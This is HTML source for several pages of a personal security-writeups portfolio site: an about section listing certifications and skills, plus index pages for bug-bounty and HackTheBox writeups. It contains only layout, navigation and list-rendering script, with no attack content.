        <div class="cert-item"><div class="c-name">eWPTX — Web App Pentester eXtreme</div><div class="c-meta">2025</div></div>
        <div class="cert-item"><div class="c-name">eWPT — Web App Penetration Tester</div><div class="c-meta">Netriders Academy · 2025</div></div>
        <div class="cert-item"><div class="c-name">CEH — Certified Ethical Hacker</div><div class="c-meta">Cisco · 2024–2025</div></div>
        <div class="cert-item"><div class="c-name">eJPT — Junior Penetration Tester</div><div class="c-meta">Netriders Academy · 2024</div></div>
        <div class="cert-item"><div class="c-name">CWES — HTB Web Exploitation Specialist</div><div class="c-meta">2025</div></div>
        <div class="cert-item"><div class="c-name">CPTS — HTB Pentesting Specialist</div><div class="c-meta">In progress · 2026</div></div>
        <div class="cert-item"><div class="c-name">HCIA — Huawei Certified ICT Associate</div><div class="c-meta">2024</div></div>
        <div class="cert-item"><div class="c-name">Security+ / Network+</div><div class="c-meta">CompTIA</div></div>
        <div class="cert-item"><div class="c-name">RHCSA — Red Hat Linux Administration</div><div class="c-meta">MaharaTech · 2023</div></div>
      </div>

      <hr class="divider">

      <h2 class="page-title" style="font-size:1.4rem;">Skills</h2>

      <div style="display:grid; grid-template-columns: 1fr 1fr; gap:32px;">
        <div>
          <div class="skill-row">
            <div class="label-row"><span>Web App Pentesting</span><span>expert</span></div>
            <div class="meter"><i style="width:92%;"></i></div>
          </div>
          <div class="skill-row">
            <div class="label-row"><span>Burp Suite / OWASP ZAP</span><span>expert</span></div>
            <div class="meter"><i style="width:90%;"></i></div>
          </div>
          <div class="skill-row">
            <div class="label-row"><span>SAST / DAST</span><span>advanced</span></div>
            <div class="meter"><i style="width:82%;"></i></div>
          </div>
          <div class="skill-row">
            <div class="label-row"><span>Threat Modeling (STRIDE)</span><span>advanced</span></div>
            <div class="meter"><i style="width:80%;"></i></div>
          </div>
        </div>
        <div>
          <div class="skill-row">
            <div class="label-row"><span>Go / Python / Bash</span><span>advanced</span></div>
            <div class="meter"><i style="width:84%;"></i></div>
          </div>
          <div class="skill-row">
            <div class="label-row"><span>Network Pentesting</span><span>advanced</span></div>
            <div class="meter"><i style="width:78%;"></i></div>
          </div>
          <div class="skill-row">
            <div class="label-row"><span>Exploit Development</span><span>intermediate</span></div>
            <div class="meter"><i style="width:68%;"></i></div>
          </div>
          <div class="skill-row">
            <div class="label-row"><span>Governance (ISO 27001, NIST)</span><span>awareness</span></div>
            <div class="meter"><i style="width:55%;"></i></div>
          </div>
        </div>
      </div>

      <hr class="divider">

      <h2 class="page-title" style="font-size:1.4rem;">Education</h2>
      <div class="infocard">
        <div style="padding: 18px 22px;">
          <strong>Bachelor's in Electronic Engineering</strong>
          <p style="color:var(--text-dim); margin:6px 0 0; font-size:0.92rem;">Faculty of Electronic Engineering, Menoufia University · GPA 3.4 · 2021 – 2026 (Expected)</p>
        </div>
      </div>

      <footer class="site-footer">
        <span>© 2026 Nooh Ali Zidan</span>
        <span>Menouf, Egypt</span>
      </footer>
    </div>
  </main>
</div>

<script src="assets/js/site.js"></script>
</body>
</html>
</file>

<file: bugbounty.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Bug Bounty Writeups — ZINAD</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>

    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="index.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="writeups.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="htb.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="bugbounty.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="about.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>

    <nav class="nav-section">
      <div class="nav-label">Top Tags</div>
      <div class="sidebar-tags">
        <a class="tag" href="writeups.html?tag=sqli">sqli</a>
        <a class="tag" href="writeups.html?tag=idor">idor</a>
        <a class="tag" href="writeups.html?tag=xss">xss</a>
        <a class="tag" href="writeups.html?tag=privesc">privesc</a>
        <a class="tag" href="writeups.html?tag=api">api</a>
      </div>
    </nav>

    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="https://www.linkedin.com" target="_blank" rel="noopener" title="LinkedIn">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M19 3A2 2 0 0 1 21 5v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14ZM8.34 18V9.75H5.67V18h2.67Zm-1.33-9.4c.9 0 1.46-.6 1.46-1.34-.02-.76-.56-1.34-1.44-1.34-.89 0-1.47.58-1.47 1.34 0 .75.56 1.34 1.43 1.34h.02ZM18.34 18v-4.7c0-2.52-1.34-3.69-3.14-3.69-1.45 0-2.1.8-2.46 1.36v-1.22h-2.67c.04.75 0 8.25 0 8.25h2.67v-4.6c0-.25.02-.49.1-.67.2-.5.66-1.03 1.45-1.03 1.02 0 1.43.78 1.43 1.92V18h2.67Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container-wide">
      <div class="page-eyebrow">responsible disclosure</div>
      <h1 class="page-title">Bug bounty writeups</h1>
      <p class="page-lede">Real-world findings from Standoff365, YesWeHack, and private programs — sanitized for public disclosure where required.</p>

      <input type="text" class="filter-search" id="search" placeholder="Search findings, tags...">
      <div class="filter-bar" id="tag-bar"></div>

      <div class="writeup-grid" id="all-grid"></div>
      <div class="filter-empty" id="empty-msg" style="display:none;">No findings match that search yet.</div>
    </div>
  </main>
</div>

<script src="assets/js/writeups-data.js"></script>
<script src="assets/js/render-list.js"></script>
<script>
  renderWriteupList({
    category: "bugbounty",
    gridSelector: "#all-grid",
    tagBarSelector: "#tag-bar",
    searchSelector: "#search",
    emptySelector: "#empty-msg"
  });

  // support ?tag=xxx deep links from sidebar
  const urlTag = new URLSearchParams(window.location.search).get("tag");
  if (urlTag) {
    setTimeout(() => {
      const btn = document.querySelector(`#tag-bar [data-tag="${urlTag}"]`);
      if (btn) btn.click();
    }, 0);
  }
</script>
<script src="assets/js/site.js"></script>
</body>
</html>
</file>

<file: htb.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>HTB Writeups — ZINAD</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>

    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="index.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="writeups.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="htb.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="bugbounty.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="about.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>

    <nav class="nav-section">
      <div class="nav-label">Top Tags</div>
      <div class="sidebar-tags">
        <a class="tag" href="writeups.html?tag=sqli">sqli</a>
        <a class="tag" href="writeups.html?tag=idor">idor</a>
        <a class="tag" href="writeups.html?tag=xss">xss</a>
        <a class="tag" href="writeups.html?tag=privesc">privesc</a>
        <a class="tag" href="writeups.html?tag=api">api</a>
      </div>
    </nav>

    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="https://www.linkedin.com" target="_blank" rel="noopener" title="LinkedIn">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M19 3A2 2 0 0 1 21 5v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14ZM8.34 18V9.75H5.67V18h2.67Zm-1.33-9.4c.9 0 1.46-.6 1.46-1.34-.02-.76-.56-1.34-1.44-1.34-.89 0-1.47.58-1.47 1.34 0 .75.56 1.34 1.43 1.34h.02ZM18.34 18v-4.7c0-2.52-1.34-3.69-3.14-3.69-1.45 0-2.1.8-2.46 1.36v-1.22h-2.67c.04.75 0 8.25 0 8.25h2.67v-4.6c0-.25.02-.49.1-.67.2-.5.66-1.03 1.45-1.03 1.02 0 1.43.78 1.43 1.92V18h2.67Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container-wide">
      <div class="page-eyebrow">hackthebox</div>
      <h1 class="page-title">HTB writeups</h1>
      <p class="page-lede">Box walkthroughs — recon, exploitation, and privilege escalation, end to end.</p>

      <input type="text" class="filter-search" id="search" placeholder="Search boxes, tags...">
      <div class="filter-bar" id="tag-bar"></div>

      <div class="writeup-grid" id="all-grid"></div>
      <div class="filter-empty" id="empty-msg" style="display:none;">No boxes match that search yet.</div>
    </div>
  </main>
</div>

<script src="assets/js/writeups-data.js"></script>
<script src="assets/js/render-list.js"></script>
<script>
  renderWriteupList({
    category: "htb",
    gridSelector: "#all-grid",
    tagBarSelector: "#tag-bar",
    searchSelector: "#search",
    emptySelector: "#empty-msg"
  });

  // support ?tag=xxx deep links from sidebar
  const urlTag = new URLSearchParams(window.location.search).get("tag");
  if (urlTag) {
    setTimeout(() => {
      const btn = document.querySelector(`#tag-bar [data-tag="${urlTag}"]`);
      if (btn) btn.click();
    }, 0);
  }
</script>
<script src="assets/js/site.js"></script>
</body>
</html>
</file>

<file: writeups.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>All Writeups — ZINAD</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>

    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="index.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="writeups.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="htb.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="bugbounty.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="about.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>

    <nav class="nav-section">
      <div class="nav-label">Top Tags</div>
      <div class="sidebar-tags">
        <a class="tag" href="writeups.html?tag=sqli">sqli</a>
        <a class="tag" href="writeups.html?tag=idor">idor</a>
        <a class="tag" href="writeups.html?tag=xss">xss</a>
        <a class="tag" href="writeups.html?tag=privesc">privesc</a>
        <a class="tag" href="writeups.html?tag=api">api</a>
      </div>
    </nav>

    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="https://www.linkedin.com" target="_blank" rel="noopener" title="LinkedIn">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M19 3A2 2 0 0 1 21 5v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14ZM8.34 18V9.75H5.67V18h2.67Zm-1.33-9.4c.9 0 1.46-.6 1.46-1.34-.02-.76-.56-1.34-1.44-1.34-.89 0-1.47.58-1.47 1.34 0 .75.56 1.34 1.43 1.34h.02ZM18.34 18v-4.7c0-2.52-1.34-3.69-3.14-3.69-1.45 0-2.1.8-2.46 1.36v-1.22h-2.67c.04.75 0 8.25 0 8.25h2.67v-4.6c0-.25.02-.49.1-.67.2-.5.66-1.03 1.45-1.03 1.02 0 1.43.78 1.43 1.92V18h2.67Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container-wide">
      <div class="page-eyebrow">archive</div>
      <h1 class="page-title">All writeups</h1>
